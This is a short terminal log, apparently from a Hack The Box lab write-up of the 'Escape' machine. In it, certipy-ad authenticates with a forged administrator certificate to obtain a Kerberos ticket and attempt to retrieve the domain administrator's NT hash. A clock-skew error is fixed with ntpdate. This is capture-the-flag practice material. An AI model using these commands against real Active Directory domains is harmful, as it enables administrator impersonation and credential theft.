 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 04:36 PM
❯ certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
❯ sudo ntpdate -u dc.sequel.htb
[sudo] password for kali:
2024-03-30 00:35:45.763106 (-0400) +28737.610954 +/- 0.080282 dc.sequel.htb 10.10.11.202 s1 no-leap
CLOCK: time stepped by 28737.610954
❯ certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[-] Got error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
~/Desktop/htb/Medium/Escape ✔
五条悟